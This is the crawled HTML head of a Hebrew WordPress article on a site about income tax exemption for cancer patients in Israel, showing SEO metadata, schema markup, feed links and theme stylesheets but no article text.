

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ptor.org.il/%D7%94%D7%91%D7%A0%D7%AA-%D7%94%D7%90%D7%AA%D7%92%D7%A8%D7%99%D7%9D-%D7%A9%D7%9C-%D7%97%D7%95%D7%9C%D7%99-%D7%A1%D7%A8%D7%98%D7%9F-%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C-%D7%95%D7%9B%D7%99%D7%A6%D7%93/
body_size: 29703
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v21.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>הבנת האתגרים של חולי סרטן בישראל וכיצד הם מתמודדים עם חיי היומיום</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" /></noscript>
	<meta name="description" content="הבנת האתגרים של חולי סרטן בישראל וכיצד הם מתמודדים עם חיי היומיום | פטור ממס הכנסה לחולי סרטן - בדוק עכשיו זכאותך" />
	<link rel="canonical" href="https://ptor.org.il/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="הבנת האתגרים של חולי סרטן בישראל וכיצד הם מתמודדים עם חיי היומיום" />
	<meta property="og:description" content="הבנת האתגרים של חולי סרטן בישראל וכיצד הם מתמודדים עם חיי היומיום | פטור ממס הכנסה לחולי סרטן - בדוק עכשיו זכאותך" />
	<meta property="og:url" content="https://ptor.org.il/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד/" />
	<meta property="og:site_name" content="פטור ממס הכנסה המדריך המלא" />
	<meta property="article:publisher" content="https://www.facebook.com/bishvil.hazhuyot" />
	<meta property="article:published_time" content="2023-03-08T18:39:11+00:00" />
	<meta property="article:modified_time" content="2023-03-08T18:43:57+00:00" />
	<meta property="og:image" content="https://ptor.org.il/wp-content/uploads/2023/03/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד-הם-מתמודדים-עם-חיי-היומיום.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="523" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Biahzmail" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="Biahzmail" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="7 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ptor.org.il/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%90%d7%aa%d7%92%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%95%d7%9b%d7%99%d7%a6%d7%93/#article","isPartOf":{"@id":"https://ptor.org.il/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%90%d7%aa%d7%92%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%95%d7%9b%d7%99%d7%a6%d7%93/"},"author":{"name":"Biahzmail","@id":"https://ptor.org.il/#/schema/person/caaec31cc9c33548556438a1a3bcd091"},"headline":"הבנת האתגרים של חולי סרטן בישראל וכיצד הם מתמודדים עם חיי היומיום","datePublished":"2023-03-08T18:39:11+00:00","dateModified":"2023-03-08T18:43:57+00:00","mainEntityOfPage":{"@id":"https://ptor.org.il/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%90%d7%aa%d7%92%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%95%d7%9b%d7%99%d7%a6%d7%93/"},"wordCount":21,"commentCount":0,"publisher":{"@id":"https://ptor.org.il/#organization"},"image":{"@id":"https://ptor.org.il/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%90%d7%aa%d7%92%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%95%d7%9b%d7%99%d7%a6%d7%93/#primaryimage"},"thumbnailUrl":"https://ptor.org.il/wp-content/uploads/2023/03/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד-הם-מתמודדים-עם-חיי-היומיום.jpg","articleSection":["Uncategorized"],"inLanguage":"he-IL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ptor.org.il/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%90%d7%aa%d7%92%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%95%d7%9b%d7%99%d7%a6%d7%93/#respond"]}]},{"@type":"WebPage","@id":"https://ptor.org.il/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%90%d7%aa%d7%92%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%95%d7%9b%d7%99%d7%a6%d7%93/","url":"https://ptor.org.il/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%90%d7%aa%d7%92%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%95%d7%9b%d7%99%d7%a6%d7%93/","name":"הבנת האתגרים של חולי סרטן בישראל וכיצד הם מתמודדים עם חיי היומיום","isPartOf":{"@id":"https://ptor.org.il/#website"},"primaryImageOfPage":{"@id":"https://ptor.org.il/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%90%d7%aa%d7%92%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%95%d7%9b%d7%99%d7%a6%d7%93/#primaryimage"},"image":{"@id":"https://ptor.org.il/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%90%d7%aa%d7%92%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%95%d7%9b%d7%99%d7%a6%d7%93/#primaryimage"},"thumbnailUrl":"https://ptor.org.il/wp-content/uploads/2023/03/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד-הם-מתמודדים-עם-חיי-היומיום.jpg","datePublished":"2023-03-08T18:39:11+00:00","dateModified":"2023-03-08T18:43:57+00:00","description":"הבנת האתגרים של חולי סרטן בישראל וכיצד הם מתמודדים עם חיי היומיום | פטור ממס הכנסה לחולי סרטן - בדוק עכשיו זכאותך","breadcrumb":{"@id":"https://ptor.org.il/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%90%d7%aa%d7%92%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%95%d7%9b%d7%99%d7%a6%d7%93/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://ptor.org.il/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%90%d7%aa%d7%92%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%95%d7%9b%d7%99%d7%a6%d7%93/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://ptor.org.il/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%90%d7%aa%d7%92%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%95%d7%9b%d7%99%d7%a6%d7%93/#primaryimage","url":"https://ptor.org.il/wp-content/uploads/2023/03/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד-הם-מתמודדים-עם-חיי-היומיום.jpg","contentUrl":"https://ptor.org.il/wp-content/uploads/2023/03/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד-הם-מתמודדים-עם-חיי-היומיום.jpg","width":1000,"height":523,"caption":"פטור ממס הכנסה לחולי סרטן"},{"@type":"BreadcrumbList","@id":"https://ptor.org.il/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%90%d7%aa%d7%92%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%95%d7%9b%d7%99%d7%a6%d7%93/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ptor.org.il/"},{"@type":"ListItem","position":2,"name":"הבנת האתגרים של חולי סרטן בישראל וכיצד הם מתמודדים עם חיי היומיום"}]},{"@type":"WebSite","@id":"https://ptor.org.il/#website","url":"https://ptor.org.il/","name":"פטור ממס הכנסה המדריך המלא","description":"פטור ממס הכנסה המדריך המלא לקבלת פטור ממס הכנסה על בסיס הצלחה","publisher":{"@id":"https://ptor.org.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ptor.org.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://ptor.org.il/#organization","name":"פטור ממס הכנסה המדריך המלא מבית חברת מימוש זכויות רפואיות \"בשביל הזכויות\"","url":"https://ptor.org.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://ptor.org.il/#/schema/logo/image/","url":"https://ptor.org.il/wp-content/uploads/2022/10/פטור-ממס-הכנסה-בשביל-הזכויות.png","contentUrl":"https://ptor.org.il/wp-content/uploads/2022/10/פטור-ממס-הכנסה-בשביל-הזכויות.png","width":337,"height":388,"caption":"פטור ממס הכנסה המדריך המלא מבית חברת מימוש זכויות רפואיות \"בשביל הזכויות\""},"image":{"@id":"https://ptor.org.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bishvil.hazhuyot"]},{"@type":"Person","@id":"https://ptor.org.il/#/schema/person/caaec31cc9c33548556438a1a3bcd091","name":"Biahzmail","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://ptor.org.il/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b365f8645d510086f205e8d38ffabf6c90cd33181b0c97b1b471b329341eadc6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b365f8645d510086f205e8d38ffabf6c90cd33181b0c97b1b471b329341eadc6?s=96&d=mm&r=g","caption":"Biahzmail"},"sameAs":["https://ptor.org.il"],"url":"https://ptor.org.il/author/biahzmail/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="פטור ממס הכנסה המדריך המלא &laquo; פיד‏" href="https://ptor.org.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="פטור ממס הכנסה המדריך המלא &laquo; פיד תגובות‏" href="https://ptor.org.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="פטור ממס הכנסה המדריך המלא &laquo; פיד תגובות של הבנת האתגרים של חולי סרטן בישראל וכיצד הם מתמודדים עם חיי היומיום" href="https://ptor.org.il/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%90%d7%aa%d7%92%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%91%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%95%d7%9b%d7%99%d7%a6%d7%93/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ptor.org.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fptor.org.il%2F%25d7%2594%25d7%2591%25d7%25a0%25d7%25aa-%25d7%2594%25d7%2590%25d7%25aa%25d7%2592%25d7%25a8%25d7%2599%25d7%259d-%25d7%25a9%25d7%259c-%25d7%2597%25d7%2595%25d7%259c%25d7%2599-%25d7%25a1%25d7%25a8%25d7%2598%25d7%259f-%25d7%2591%25d7%2599%25d7%25a9%25d7%25a8%25d7%2590%25d7%259c-%25d7%2595%25d7%259b%25d7%2599%25d7%25a6%25d7%2593%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ptor.org.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fptor.org.il%2F%25d7%2594%25d7%2591%25d7%25a0%25d7%25aa-%25d7%2594%25d7%2590%25d7%25aa%25d7%2592%25d7%25a8%25d7%2599%25d7%259d-%25d7%25a9%25d7%259c-%25d7%2597%25d7%2595%25d7%259c%25d7%2599-%25d7%25a1%25d7%25a8%25d7%2598%25d7%259f-%25d7%2591%25d7%2599%25d7%25a9%25d7%25a8%25d7%2590%25d7%259c-%25d7%2595%25d7%259b%25d7%2599%25d7%25a6%25d7%2593%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ptor.org.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='popupcss-css' href='https://ptor.org.il/wp-content/plugins/formentor-elementor-form-plus//addtrackingform.css?ver=1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://ptor.org.il/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ptor.org.il/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ptor.org.il/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://ptor.org.il/wp-content/uploads/elementor/css/post-7.css?ver=1731871282' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://ptor.org.il/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ptor.org.il/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
